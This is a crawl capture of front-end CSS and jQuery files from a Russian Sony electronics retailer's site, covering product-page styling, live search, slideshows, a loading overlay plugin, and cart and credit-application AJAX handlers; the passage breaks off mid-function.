.product-top--action .product-middle .desc {
	/*font-size: inherit;*/
}
.product-top--action .colors-wrapper {
	margin: 28px 0;
}
.product-top--action .slideshow-wrapper {
	margin-top: 20px;
}
.product--action .delivery_info .city-select-link {
	border-bottom: none !important;
	cursor: inherit !important;
	color: inherit !important;
}

.product__img {
	margin-top: 20px;
	margin-bottom: 20px;
}
.product__img .img-responsive {
	margin-left: auto;
	margin-right: auto;
}

.products-select {
	margin:20px -5px 0 0;
}
/*.products-select--model {
	margin-bottom: 20px;
}*/
.products-select .item {
	position: relative;
	display: block;
	float: left;
	width: 150px;
	height: 146px;
	margin: 0 5px 5px 0;
	padding: 12px 10px 10px 40px;
	border: 1px solid #c8cbce;
	background-color: white;
	color: inherit;
	cursor: pointer;
}
.products-select.without-price .item {
	height: 48px;
	padding-top: 14px;
}
.products-select .item.active {
	background-color: #504d56;
	border-color: #504d56;
	color: white;
	cursor: inherit;
}
.products-select .item.disabled {
	display: none !important;
	color: #e5e5e4;
	border-bottom-color: #e5e5e4;
	background-color: rgba(255, 255, 255, 0.8);
	cursor: not-allowed;
}
.products-select .item .text {
	height: 100px;
	margin: 0;
	overflow: hidden;
}
.products-select.without-price .item .text {
	height: auto;
}
.products-select .item .text li {
	margin: 3px 0;
}
.products-select .item .price {
	color: #f25529;
}
.products-select .item.active .price {
	color: white;
}
.products-select .item .check {
	position: absolute;
	left: 11px;
	top: 13px;
	width: 20px;
	height: 20px;
	overflow: hidden;
	border: 1px solid #c8cbce;
	border-radius: 10px;
}
.products-select .item.active .check {
	border: none;
	border-radius: 0;
	background: url(/common/r2014/i/icons.png) -40px -60px no-repeat;
}
@media (max-width: 991px) {
	.products-select .item {
		background-color: #f3f4f6;
	}
}


/* Disclaimer list */
.disclaimer-list {
	list-style: none;
	margin: 40px 0;
	padding-left: 40px;
}
.disclaimer-list li {
	position: relative;
	margin-bottom: 10px;
}
.disclaimer-list .li-star {
	position: absolute;
	width: 30px;
	margin-left: -40px;
	text-align: right;
}
.disclaimer-list .li-number {
	position: absolute;
	width: 30px;
	margin-left: -40px;
	text-align: right;
	font-size: 0.8em;
}


/* Modal Chars */
.modal--chars .link-collapse {
	color: #4571EC;
}
.modal--chars .product-behaviour {
	padding: 0;
	background-color: #fff;
}
.modal--chars .product-behaviour .dl-horizontal dt span,
.modal--chars .dl-horizontal2 dt span {
	background-color: #fff;
}
@media (min-width: 992px) {
	.modal--chars .modal-dialog {
		width: 900px;
	}
}
@media (max-width: 991px) and (min-width: 768px) {
	.modal--chars .modal-dialog {
		width: 740px;
	}
}


/* Modal Video */
@media (min-width: 992px) {
	.modal-dialog--video {
		width: 900px;
	}
}
@media (max-width: 991px) and (min-width: 768px) {
	.modal-dialog--video {
		width: 90%;
		max-width: 900px;
	}
}
@media (max-width: 767px) {
	.modal-dialog--video {
		width: 100%;
	}
}

.embed--replacer {

}
.embed--replacer .img-replacer {
	position: absolute;
	cursor: pointer;
}


/* Ico Popups */
.ico-popup {
	display: block;
	position: absolute;
	width: 56px;
	height: 56px;
	margin: -28px -28px 0 -28px;
	background: url(../i/hotspot.png) no-repeat left top;
	background-size: auto 100%;
	cursor: pointer;
}
.ico-popup.active {
	background-position: right top;
}
@media (min-width: 768px) and (max-width: 991px) {
	.ico-popup {
		width: 46px;
		height: 46px;
		margin: -23px -23px 0 -23px;
	}
}
@media (max-width: 767px) {
	.ico-popup {
		width: 36px;
		height: 36px;
		margin: -18px -18px 0 -18px;
	}
}

.popover--white {
	width: 192px;
	max-width: none;
	padding: 0;
	border: none;
	border-radius: 0;
	font-size: 12px;
}
.popover--white .popover-content {
	padding: 0;
	color: #83838f;
}
.popover--white .popover-content .img-responsive {
	min-height: 93px;
	margin-bottom: 0;
}
.popover--white .popover-content .title {
	margin: 0;
	padding: 10px 10px 0;
	color: #2f353d;
	line-height: 1.1;
	font-size: inherit;
}
.popover--white .popover-content .text {
	padding: 7px 10px 10px;
}

/* twentytwenty */
.twentytwenty-container {

}
.twentytwenty-horizontal .twentytwenty-handle:before,
.twentytwenty-horizontal .twentytwenty-handle:after {
	content: " ";
	display: block;
	background: #d2d2db;
	position: absolute;
	z-index: 30;
}
.twentytwenty-horizontal .twentytwenty-handle:before,
.twentytwenty-horizontal .twentytwenty-handle:after {
	width: 2px;
	height: 9999px;
	left: 50%;
	margin-left: -1px;
}
.twentytwenty-overlay,
.twentytwenty-before-label,
.twentytwenty-after-label {
	display: none !important;
}

.twentytwenty-left-arrow,
.twentytwenty-right-arrow,
.twentytwenty-up-arrow,
.twentytwenty-down-arrow {
	width: 0;
	height: 0;
	border: 6px inset transparent;
	position: absolute;
}
.twentytwenty-left-arrow,
.twentytwenty-right-arrow {
	top: 50%;
	margin-top: -6px;
}
.twentytwenty-up-arrow,
.twentytwenty-down-arrow {
	left: 50%;
	margin-left: -6px;
}

.twentytwenty-container {
	z-index: 0;
	overflow: hidden;
	position: relative;
	-webkit-user-select: none;
	-moz-user-select: none;
}
.twentytwenty-container img {
	max-width: 100%;
	position: absolute;
	top: 0;
	display: block;
}

.twentytwenty-before {
	z-index: 20;
}
.twentytwenty-after {
	z-index: 10;
}
.twentytwenty-handle {
	height: 46px;
	width: 46px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -31px 0 0 -31px;
	border: 8px solid transparent;
	border-color: rgba(114,110,122, 0.3);
	border-radius: 50%;
	background-color: #f35429;
	background-clip: padding-box;
	z-index: 40;
	cursor: pointer;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
.twentytwenty-handle:hover {
	background-color: #d94c25;
}

.twentytwenty-horizontal .twentytwenty-handle:before {
	bottom: 50%;
	margin-bottom: 23px;
}
.twentytwenty-horizontal .twentytwenty-handle:after {
	top: 50%;
	margin-top: 23px;
}

.twentytwenty-left-arrow {
	border-right: 6px solid white;
	left: 50%;
	margin-left: -17px;
}

.twentytwenty-right-arrow {
	border-left: 6px solid white;
	right: 50%;
	margin-right: -17px;
}


--- FILE ---
content_type: text/css
request_url: https://avcentre.ru/products/a7m4/css/common-custom.css
body_size: 1670
content:
.body-regular > .container > .row > .col-md-12.col-wrapper-mv {
	/*display: none !important;*/
}
/*@media (min-width: 992px) {
	.body-regular {
		padding-top: 0;
	}
	.action-block {
		font-size: 14px;
	}
}*/

@media (min-width: 992px) {
	.body-regular {
		padding-top: 0;
		padding-bottom: 0;
	}
	.action-block {
		font-size: 14px;
	}
}
@media (max-width: 991px) {
}

/* *************** */

.action-block__title.text-left {
	text-align: left;
}

/* *************** */

.list-custom-marker {
	list-style: none;
}
.list-custom-marker li + li {
	margin-top: 5px;
}
.list-custom-marker li:before {
	display: inline-block;
	width: 30px;
	margin-left: -30px;
	padding-right: 5px;
	text-align: right;
	content: attr(data-marker);
}

/* *************** */

.product__img .img-responsive {
	margin-left: auto;
	margin-right: auto;
}

.subscribe__wr {
	display: none !important;
}

/* *************** */

.slides--action-gallery .slides {
	overflow: visible !important;
}
.slides--action-gallery .slidesjs-pagination {
	display: none !important;
}
.slides--action-gallery .slidesjs-navigation {
	top:50%;
	bottom:auto;
	width:45px;
	height:80px;
	margin-top:-40px;
	border-radius:3px;
	background:rgba(33,37,48, 0.2);
	-webkit-transition:background .15s linear;
	-o-transition:background .15s linear;
	transition:background .15s linear;
}
.slides--action-gallery:hover .slidesjs-navigation {
	background:rgba(33,37,48, 0.8);
}
.slides--action-gallery .slidesjs-navigation.slidesjs-previous {
	left:16px;
}
.slides--action-gallery .slidesjs-navigation.slidesjs-next {
	right:16px;
}
.slides--action-gallery .slidesjs-navigation .arrow-ico {
	width:8px;
	height:22px;
	margin-top:-11px;
}
.slides--action-gallery .slidesjs-navigation.slidesjs-previous .arrow-ico {
	left:17px;
	background-position:-260px -180px;
}
.slides--action-gallery .slidesjs-navigation.slidesjs-next .arrow-ico {
	right:17px;
	background-position:-280px -180px;
}
@media (max-width: 991px) {
	.slides--action-gallery.with-tabs .slidesjs-navigation {
		display:none !important;
	}
}
@media (min-width: 768px) {
	.slides--action-gallery > .slides-text__wr {
		display: none !important;
	}
}
@media (max-width: 767px) {
	.slides--action-gallery .slides > .slides-text__wr {
		display: none !important;
	}
}
@media (max-width: 480px) {
	.slides--action-gallery .slidesjs-navigation {
		display:none;
	}
}

/* *************** */

.products-select.without-price .item {
	width: 180px;
	height: 65px;
	padding-top: 8px;
	padding-bottom: 7px;
}
.products-select.without-price .item .text {
	display: flex;
	height: 50px;
	align-items: center;
}
.products-select .item .check {
	top: 50%;
	margin-top: -10px;
}

@media (min-width: 992px) {
	.action-block--03 .action-block__cols .col-item:nth-of-type(3n+1) {
		clear: left;
	}
}
@media (max-width: 991px) {
	.action-block--03 .action-block__cols .col-item:nth-of-type(2n+1),
	.action-block--05 .action-block__cols .col-item:nth-of-type(2n+1),
	.action-block--08 .action-block__cols .col-item:nth-of-type(2n+1) {
		clear: left;
	}
}

/* *************** */

.ico-popup--01 {
	left: 26%;
	top: 64.7%;
}
.ico-popup--02 {
	left: 35.4%;
	top: 59.2%;
}
.ico-popup--03 {
	left: 49.3%;
	top: 38%;
}
.ico-popup--04 {
	left: 64%;
	top: 64.7%;
}

/* *************** */

.slides-tabs {
	position:relative;
	min-height:65px;
	margin-top: -5px;
	text-align:center;
	align-items:center;
	color:inherit;
	font-size: 14px;
	line-height: 1;
}
.slides-tabs .slide-tab {
	position:relative;
	display:inline-block;
	vertical-align:top;
	padding:0;
	cursor:pointer;
	text-align: center;
	border-top: 5px solid transparent;
	background-clip: padding-box;
}
.slides-tabs .slide-tab + .slide-tab {
	margin-left: 3px;
}
.slides-tabs .slide-tab.active {
	background-color: #f3f4f6;
	border-top-color: #5887f5;
	color: inherit;
	z-index:11;
	cursor:default;
}
.slides-tabs .slide-tab-in {
	display:-ms-flexbox;
	display:flex;
	-ms-flex-pack:center;
	justify-content:center;
	-ms-flex-align:center;
	align-items:center;
	height:60px;
	min-height:60px;
	padding: 0 10px;
	display:block\9;
	padding-top:10px\9;
	border: 1px solid #d5d8de;
	border-top-color: transparent;
}
.slides-tabs .slide-tab.active .slide-tab-in {
	border-color: transparent;
}
.slides-tabs .slide-tab-in .img {
	display: inline-block;
	min-width: 48px;
	margin-right: 10px;
}
.slides-tabs.with-nums .slide-tab {
	padding-left: 37px;
}
.slides-tabs .slide-tab-in .count {
	display: inline-block;
	width: 17px;
	height: 17px;
	min-width: 17px;
	margin: 0 10px 0 -27px;
	border: 1px solid;
	border-radius: 50%;
	line-height: 15px;
	text-align: center;
}

@media (min-width: 992px) {
	.slides-tabs .slide-tab {
		width: 220px;
	}
}

/* *************** */



.p--first {
	padding-bottom: 1px !important;
}

@media (min-width: 992px) {

}
@media (max-width: 991px) {

}
@media (min-width: 768px) {

}
@media (max-width: 767px) {

}
@media (min-width: 551px) and (max-width: 767px) {

}


/* *************** */

@media (min-width: 992px) {
	.smenu__wr--promo {
		height: auto;
		margin: 30px 0 20px;
		background: none;
		overflow: visible;
	}
	.smenu__wr--promo .smenu-arrow {
		display: none !important;
	}
	.smenu--promo {
		display: flex;
		flex-wrap: wrap;
		justify-content: center;
		position: static;
		height: auto;
		margin: 0 -10px;
		min-width: 0 !important;
		left: 0 !important;
	}
	.smenu--promo li {
		height: 105px;
		margin: 10px 7px;
		border: none;
		background-color: #e4e7eb;
	}
	.smenu--promo li:hover {
		background-color: #e4e7eb;
		box-shadow: 0 0 5px rgba(242,85,41, 0.6);
	}
	.smenu--promo li.active {
		background-color: #f3f4f6 !important;
		box-shadow: 0 0 5px rgba(242,85,41, 0.6);
	}
	.smenu--promo li a {
		height: 105px;
		text-transform: none;
	}
	.smenu--promo li a {
		display: flex;
		align-items: center;
		justify-content: center;
		flex-direction: column;
		line-height: 1.2;
	}
}
@media (max-width: 991px) {
	.smenu__wr--promo {
		margin-left: -20px;
		margin-right: -20px;
	}
	.smenu__wr {
		margin-bottom: 20px;
	}
	.catalog-list--mv-new__wr {
		margin-left: -20px;
		margin-right: -20px;
	}
}

.smenu__wr--promo--top {
	margin-top: 30px;
	margin-bottom: 30px;
}
.smenu--promo--top li .text {
	font-size: 18px;
}
.smenu--promo--top li {
	text-transform: none;
}
@media (min-width: 992px) {
	.smenu--promo--top li,
	.smenu--promo--top li a {
		width: 140px;
	}
}

.smenu__wr--promo--sub {
	margin-top: 0;
}
@media (min-width: 992px) {
	.smenu--promo--sub li span {
		width: auto;
		height: auto;
		padding: 0;
	}
	.smenu--promo--sub li .text {
		font-size: 18px;
	}
	.smenu--promo--sub li .discount {
		font-size: 40px;
	}
	.smenu--promo--sub li.active .discount {
		color: #009edb;
	}
}
@media (max-width: 991px) {
	.smenu--promo--sub li a {
		display: flex;
		align-items: center;
		justify-content: center;
		flex-direction: column;
		line-height: 1.2;
	}
	.smenu--promo--sub li span {
		width: auto;
		height: auto;
		padding: 0;
	}
	.smenu--promo--sub li .text {
		font-size: 14px;
	}
	.smenu--promo--sub li .discount {
		font-size: 30px;
	}
	.smenu--promo--sub li.active .discount {
		color: #009edb;
	}
}

.glava-6 .smenu--promo--sub li span {
	display: inline;
}
.glava-6 .smenu--promo--sub li .discount {
	text-transform: none;
}
@media (min-width: 992px) {
	.glava-6 .smenu--promo--sub li .discount {
		font-size: 30px;
		letter-spacing: -1.5px;
	}
}
@media (max-width: 991px) {
	.glava-6 .smenu--promo--sub li .discount {
		font-size: 30px;
		letter-spacing: -1.5px;
	}
}

/* *************** */

--- FILE ---
content_type: application/javascript
request_url: https://avcentre.ru/local/ajax/ajax_search.js?v=54
body_size: 699
content:

function get_result (){
    //очищаем результаты поиска
    $('#search_result').html('');
    //пока не получили результаты поиска - отобразим прелоадер
    //$('#search_result').append('<div><img width="150" src="/search/preloader.GIF"></div>');
    $.ajax({
        type: "POST",
        url: "/local/ajax/ajax_search.php",
        data: "q="+q,
        dataType: 'json',
        success: function(json){
			
            //очистим прелоадер
            $('.title-search-result').html('');
             BX.style(BX('title_sr'), 'display', 'block');
			 $(".title-search-result").show();
            $('.title-search-result').append('<ul class="result__price-list"></div>');
            //добавляем каждый элемент массива json внутрь div-ника с class="live-search" (вёрстку можете использовать свою)
            $.each(json, function(index, element) {
                $('.title-search-result').find('.result__price-list').append('<li class="result__item"><a href="'+element.URL+'" class="result__link"><b>'+element.TITLE+'</b></a></li>');
                //console.log (element.BODY_FORMATED);
            });
            
        }
    });
}
var timer = 1000;
var q = '';
$(document).ready(function() {
    
    $('#title-search-input').keyup(function() {
        q = this.value; 
		
        clearTimeout(timer);
        timer = setTimeout(get_result, 1000);
    }); 
    $('#reset_live_search').click(function() {
        $('#search_result').html('');
		$(".title-search-result").hide();
    });
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=585812106&t=pageview&_s=1&dl=https%3A%2F%2Favcentre.ru%2Fproducts%2Fht-a7000%2F&ul=en-us%40posix&dt=%D0%A1%D0%B0%D1%83%D0%BD%D0%B4%D0%B1%D0%B0%D1%80%20HT-A7000%C2%A0%7C%207.1.2-%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%C2%A0%7C%20Dolby%20Atmos%20%7C%20Sony%20Centre&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1769240492&gjid=564644564&cid=2067360882.1769008311&tid=UA-81146540-1&_gid=489068813.1769008311&_r=1&_slc=1&z=1862044199
body_size: -449
content:
2,cG-STR2F2X96B

--- FILE ---
content_type: application/javascript
request_url: https://avcentre.ru/products/a7m4/js/common-custom.js
body_size: 1671
content:

var slidesWr = new Array();
var slides = new Array();
var slideTabs = new Array();
var slideEffect = 'fade';

function slideInit (index, width, height, isTabs) {
  if (typeof slidesWr[index] == 'undefined') {
    slidesWr[index] = $('div.slides--action-gallery--'+ numberZeroFill(index,2));
  }
  if (slidesWr[index].is(':hidden')) {
    return false;
  }
  if (typeof slidesWr[index].data('inited') == 'undefined') {
    slidesWr[index].data('inited', true);
  }

  slides[index] = slidesWr[index].find('div.slides');
  if (isTabs) {
    slideTabs[index] = slidesWr[index].find('div.slides-tabs .slide-tab');
  }

  slides[index].slidesjs({
    width: width,
    height: height,
    autoresize: true,
    navigation: { active: false, effect: slideEffect },
    pagination: { active: true, effect: slideEffect },
    effect: { slide: { speed: 200 }, fade: { speed: 200 } },
    play: { active: false, auto: false},
    callback: {
      loaded: function(number) {
        var txt = '<div class="slides-text__wr"><div class="image-block__wr slides-text"></div></div>';
        slidesWr[index].prepend(txt);
        slides[index].prepend(txt);
        slidesWr[index].find('div.slides-text').html( slidesWr[index].find('div.slide:eq('+(number-1)+') div.slide-text').html() );
        if (isTabs) {
          slidesWr[index].find('div.slides-tabs .slide-tab').first().addClass('active');
        }
        //initLinkVideo();
      },
      start: function(prev, next) {
        slidesWr[index].find('div.slides-text').html( slidesWr[index].find('div.slide:eq('+(next-1)+') div.slide-text').html() );
        if (isTabs) {
          slidesWr[index].find('div.slides-tabs .slide-tab').removeClass('active').eq(next-1).addClass('active');
        }
        //initLinkVideo();
      }
    }
  });

  if (isTabs) {
    slideTabs[index].on('click', function (e) {
      var _this = $(this);
      //console.log( _this.data('index') );
      _this.closest('div.slides-wrapper').find('div.slides ul.slidesjs-pagination a[data-slidesjs-item="'+ _this.data('index') +'"]').trigger('click');
    });
  }
}


$(document).on('ready', function(){


  $('div.product--action span.js-link-chars').on('click', function(i){
    modalChars = $(this).closest('div.product--action').find('div.modal--chars');
    if (!modalChars.data('is-open')) {
      modalChars
        .find('a.link-collapse').removeClass('collapsed').end()
        .find('div.collapse').addClass('in');
      modalChars.data('is-open', true);
    }
    modalChars.modal('show');
  });


  $('.credit-help').tooltip({
    placement: 'bottom',
    template: '<div class="tooltip tooltip--white" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>'
  });


  $('div.action-block--top a.link-col').on('click', function(e) {
    var id = $(this).attr('href');
    var oTop = $(id).offset().top;
    $('html, body').animate({scrollTop: oTop}, '500', 'swing');
    e.preventDefault();
  });

});

$(document).on('ready', function(){

  $('div.colors-wrapper--action a.color-item').on('click', function(e){
    var el = $(this);
    var elBox = el.closest('div.product--action');
    var models = elBox.find('div.products-select--action a.item1');
    var color = el.data('color');
    var model = null;

    e.preventDefault();

    elBox.find('a.color-item')
      .filter('.active').removeClass('active').end()
      .filter('[data-color="'+ color +'"]').addClass('active');
    elBox.find('div.colors-wrapper--action').find('span.js-color-text').text(el.attr('title'));

    if (models.length) {
      if (models.filter('.active').length) {
        model = models.filter('.active').first().data('model');
      }
    } else {
      var id = el.data('id');
      //console.log(id);
      if (typeof id != 'undefined') {
        elBox.find('div.product__img')
          .addClass('hide')
          .filter('[data-id="'+ id +'"]').removeClass('hide');
        elBox.find('div.desc > p[data-model]')
          .addClass('hide')
          .filter('[data-model="'+ model +'"]').removeClass('hide');
        elBox.find('a.product__link')
          .attr('href', el.attr('href'))
          .text(el.data('name'));
        elBox.find('div.pricebox-wrapper')
          .addClass('hide')
          .filter('[rel="'+ id +'"]').removeClass('hide');
        elBox.find('div.slideshow-wrapper__in')
          .addClass('hide')
          .filter('[data-id="'+ id +'"]').removeClass('hide');
      }
    }
  });

  $('div.products-select--action a.item').on('click', function(e){
    var el = $(this);
    var p = el.data('model');
    var products = $('div.js-product-model');
    products
      .addClass('hide')
      .filter('[data-model="'+ p +'"]').removeClass('hide');
    e.preventDefault();
  });

  $('div.colors-wrapper--action').each(function(i){
    $(this).find('a.color-item.active:first').trigger('click');
  });

  $('.ico-popup[data-toggle="popover"]').on('click', function(e) {
    var _this = $(this);
    _this.toggleClass('active');
    if (_this.hasClass('active')) {
      _this.popover('show');
    }
    else {
      _this.popover('hide');
    }
  });

  $('.ico-popup[data-toggle="popover"]').popover({
    trigger: 'manual',
    html: true,
    template: '<div class="popover popover--white" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>',
    placement: function () {
      //var _t = $(this);
      return MV ? 'top' : 'right';
    },
    content: function () {
      var _t = $(this);
      var img = _t.data('img') ? ('<img class="img-responsive" src="' + _t.data('img') + '">') : '';
      return img + '<div class="title">' + _t.data('original-title') + '</div>' + '<div class="text">' + _t.data('text') + '</div>';
    }
  });

  $(window).load(function(){
    $('div.twentytwenty-container').twentytwenty({default_offset_pct: 0.5});
  });
});



$(document).on('ready', function(){


  $('div.slides-wrapper').each(function(i){
    var _this = $(this);
    var _tabs = _this.find('div.slides-tabs .slide-tab');
    _tabs.each(function(j){
      $(this).data('index', j);
    })
  });

  slideInit(1, 940, 517, true);
  slideInit(2, 940, 517, true);
});

--- FILE ---
content_type: application/javascript
request_url: https://avcentre.ru/js/loadingoverlay.js
body_size: 1273
content:
/***************************************************************************************************
LoadingOverlay - A flexible loading overlay jQuery plugin
    Author          : Gaspare Sganga
    Version         : 1.1
    License         : MIT
    Documentation   : http://gasparesganga.com/labs/jquery-loading-overlay
****************************************************************************************************/
(function($, undefined){
    var _defaults = {
        color           : "rgba(255, 255, 255, 0.8)",
        custom          : "",
        fontawesome     : "",
        image           : "/js/loading.gif",
        maxSize         : "100px",
        minSize         : "20px",
        resizeInterval  : 0,
        size            : "50%"
    };

    $.LoadingOverlaySetup = function(settings){
        $.extend(true, _defaults, settings);
    };

    $.LoadingOverlay = function(action, options){
        switch (action.toLowerCase()) {
            case "show":
                var settings = $.extend(true, {}, _defaults, options);
                _Show("body", settings);
                break;
                
            case "hide":
                _Hide("body", options);
                break;
        }
    };

    $.fn.LoadingOverlay = function(action, options){
        switch (action.toLowerCase()) {
            case "show":
                var settings = $.extend(true, {}, _defaults, options);
                return this.each(function(){
                    _Show(this, settings);
                });
                
            case "hide":
                return this.each(function(){
                    _Hide(this, options);
                });
        }
    };


    function _Show(container, settings){
        container = $(container);
        var fixed = container.is("body");
        var count = container.data("LoadingOverlayCount");
        if (count === undefined) count = 0;
        if (count == 0) {
            var overlay = $("<div>", {
                class   : "loadingoverlay",
                css     : {
                    "background-color"  : settings.color,
                    "display"           : "flex",
                    "flex-direction"    : "column",
                    "align-items"       : "center",
                    "justify-content"   : "center"
                }
            });
            if (settings.image) overlay.css({
                "background-image"      : "url("+settings.image+")",
                "background-position"   : "center center",
                "background-repeat"     : "no-repeat"
            });
            if (settings.fontawesome) $("<div>", {
                class   : "loadingoverlay_fontawesome "+settings.fontawesome
            }).appendTo(overlay);
            if (settings.custom) $(settings.custom).appendTo(overlay);
            if (fixed) {
                overlay.css({
                    "position"  : "fixed",
                    "top"       : 0,
                    "left"      : 0,
                    "width"     : "100%",
                    "height"    : "100%"
                });
            } else {
                overlay.css({
                    "position"  : "absolute",
                    "top"       : 0,
                    "left"      : 0
                });
                if (container.css("position") == "static") {
                    overlay.css({
                        "top"   : container.position().top  + parseInt(container.css("margin-top"))  + parseInt(container.css("border-top-width")),
                        "left"  : container.position().left + parseInt(container.css("margin-left")) + parseInt(container.css("border-left-width"))
                    });
                }
            }
            _Resize(container, overlay, settings, fixed);
            if (settings.resizeInterval > 0) {
                var resizeIntervalId = setInterval(function(){
                    _Resize(container, overlay, settings, fixed);
                }, settings.resizeInterval);
                container.data("LoadingOverlayResizeIntervalId", resizeIntervalId);
            }
            overlay.appendTo(container);
        }
        count++;
        container.data("LoadingOverlayCount", count);
    }

    function _Hide(container, force){
        container = $(container);
        var count = container.data("LoadingOverlayCount");
        if (count === undefined) return;
        count--;
        if (force || count <= 0) {
            var resizeIntervalId = container.data("LoadingOverlayResizeIntervalId");
            if (resizeIntervalId) clearInterval(resizeIntervalId);
            container.removeData("LoadingOverlayCount").removeData("LoadingOverlayResizeIntervalId");
            container.children(".loadingoverlay").remove();
        } else {
            container.data("LoadingOverlayCount", count);
        }
    }

    function _Resize(container, overlay, settings, fixed){
        if (!fixed) overlay.css({
            "width"     : container.innerWidth(),
            "height"    : container.innerHeight()
        });
        var size = "auto";
        if (settings.size && settings.size != "auto") {
            var c = fixed ? $(window) : container;
            size = Math.min(c.innerWidth(), c.innerHeight()) * parseFloat(settings.size) / 100;
            if (settings.maxSize && size > parseInt(settings.maxSize)) size = parseInt(settings.maxSize)+"px";
            if (settings.minSize && size < parseInt(settings.minSize)) size = parseInt(settings.minSize)+"px";
        }
        overlay.css("background-size", size);
        overlay.children(".loadingoverlay_fontawesome").css("font-size", size);
    }

}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://avcentre.ru/js/dev.js?2
body_size: 4345
content:
function oneClick(item) {
    var ser = $(item).serialize();

    $.ajax({
        url: '/include/oneClick.php',
        type: 'post',
        data: ser,
        dataType: 'json',
        success: function (data) {
            console.log(data);
            var phone = data.phone;
            $(item).find('.close').trigger('click');
            $('#dialog4 span').text(phone);
            $('#dialog4Clicker').trigger('click');
            $("#dialog4").show();
        }
    });
}

function oneClickCredit(item) {
    var ser = $(item).serialize();
	
    $.ajax({
        url: '/include/oneClickCredit.php',
        type: 'post',
        data: ser,
        dataType: 'json',
        success: function (data) {
            window.location.href = $('#pos-credit-link-new').data('href');
        }
    });
}

function pochtaBankClick(item) {
    console.log("pochtaBankClick");
    var ser = $(item).serialize();
    console.log(ser);
    $('#pochtaBankSubmit').prop('disabled', true);
    $('#pochtaBankSubmit').css('background-color', 'lightgrey');

    $.ajax({
        url: '/include/Credit.php',
        type: 'post',
        data: ser,
        dataType: 'json',
        success: function (data) {
            console.log(data);
            $('#pochtaBankSubmit').prop('disabled', false);
            $('#pochtaBankSubmit').css('background-color', '#009edb');
            $(item).find('.close').trigger('click');
            window.options= {
                ttCode: '01070070034420',
                ttName: 'г.Москва 2-й Хорошевский проезд д. 7 стр. 13',
                fullName: data.name,
                phone: data.phone,
                order: [{
                    model: data.item_name,
                    mark: 'Sony',
                    quantity: 1,
                    price: parseInt(data.price)
                }]
            };
            console.log(window.options);
         window.PBSDK.posCredit.mount('#pos-credit-container', window.options);
            window.PBSDK.posCredit.on('done', function(id) {// подписка на событие завершения заполнения заявки
                console.log('Id заявки: ' + id);
            });
            $('#pochtaBankStep2Clicker').click();
        }
    });
}


window.formfree = 1;
function CreditLoadForm(item, arrProducts, goal) {
    if (window.formfree == 1) {
        $('div.masknew').show();
        window.formfree = 0;
        $('form > .close').trigger('click');
        var ser = $(item).serialize();
        $.ajax(
            {
                url: '/include/Credit.php',
                type: 'post',
                data: ser,
                dataType: 'json',
                success: function (data) {
                    $('#dialogcredit').hide();
                    if (data && data.orderid && data.phone) {
                        yaCounter35156835.reachGoal(goal);
                        ga('send','event', 'zakaz', goal);
                        yaCounter35156835.reachGoal("kredirast");
                        DCLoans(partnerID, 'delProduct', false, function (result) {
                            if (result.status == true) {
                                DCLoans(partnerID, 'addProduct',
                                    {
                                        products: arrProducts
                                    }, function (result) {
                                        $('div.masknew').hide();
                                        if (result.status == true) {
                                            DCLoans(partnerID, 'saveOrder',
                                                {
                                                    order: '' + data.orderid, phone: data.phone
                                                }, function (result) {
                                                    //console.log([result, data.orderid, data.phone, arrProducts]);
                                                    //result.status может быть либо false, либо всплывет окошко для оформление кредитных заявок
                                                }, debug);
                                        }
                                    }, debug);
                            }
                        }, debug);
                    }
                },
                complete: function () {
                    setTimeout(function () {
                        window.formfree = 1;
                        $('div.masknew').hide();
                    }, 10000);
                }
            });
    }
}

function preOrder(item) {
    var ser = $(item).serialize();

    $.ajax({
        url: '/include/pre-order.php',
        type: 'post',
        data: ser,
        dataType: 'json',
        success: function (data) {
            var phone = data.phone;
            $(item).find('.close').trigger('click');
            $('#dialog4 span').text(phone);
            $('#dialog4Clicker').trigger('click');
            $("#dialog4").show();
        }
    });
}

function show_text(url) {
    $.ajax({
        url: '/include/textbyurl.php',
        type: 'post',
        data: {
            url: url
        },
        success: function (data) {
            $("#urltext").html(data);
        }
    });
}

function set_url() {
    url = $("#urlurl").val();
    b = $("#urlb").val();
    url = b + url;
    //window.history.pushState(null, null, url); // это работает в chrome
    //history.pushState(null, null, url); // а это в firefox
    show_text(url);

}

function sort1662(srt) {
    $.LoadingOverlay("show");
    str = $("#filter").serialize();
    $.ajax({
        type: "POST",
        url: "/include/filter.php",
        data: {SECTION_ID: 1662, sort: srt},
        success: function (msg) {
            $("#TOVARI").html(msg);
            $.LoadingOverlay("hide");
            set_url();
            //alert(msg);
        }
    });
}
//Добавление в сравнение
function add2compare(id) {
    $.ajax({
        url: '/include/add2compare.php',
        type: 'post',
        data: {
            product_id: id
        },
        success: function (data) {
            $('#inComp h4').text(data);
            $('#dialog8Clicker').trigger('click');
            $('#inComp').show();
        }
    });
}
//Добавление в сравнение
function add2fav(id) {
    $.ajax({
        url: '/include/add2fav.php',
        type: 'post',
        data: {
            product_id: id
        },
        dataType: 'json',
        success: function (data) {
            $('#inFav h4').text(data.txt);
            $('#favClicker').trigger('click');

        }
    });
}
//Добавление в корзину
function add2basket(id, quan, item, mobile = 0) {
    // dataLayer.push({
    //     "ecommerce": {
    //         "add": {
    //             "products": [
    //                 {
    //                     "id": id,
    //                     "name": item.name,
    //                     "price": item.price,
    //                     "category": item.section,
    //                     "quantity": quan
    //                 }
    //             ]
    //         }
    //     }
    // });

    let basket_info = $('.login_basket #basket_info');

    $.ajax({
        url: '/ajax/sale.basket.basket.line.php',
        method: 'post',
        dataType: 'html',
        success: function(data){
            $(basket_info).after(data);
            $(basket_info).remove();
        }
    });

    $.ajax({
        url: '/ajax/minibasket.php',
        method: 'post',
        dataType: 'html',
        success: function(data){
            $(miniBasket).html(data);
        }
    });


    if (mobile == 0){
        var url = '/include/add2basket.php';
    } else {
        var url = '/include/add2basketMobile.php';
    }
    console.log(mobile);
    console.log(url);
    $.ajax({
        url: url,
        type: 'post',
        data: {
            product_id: id,
            quantity: quan
        },
        success: function (data) {
            cartSum();
            //$('#basket_item').html(data);
            $('#dialog7Clicker').trigger('click');
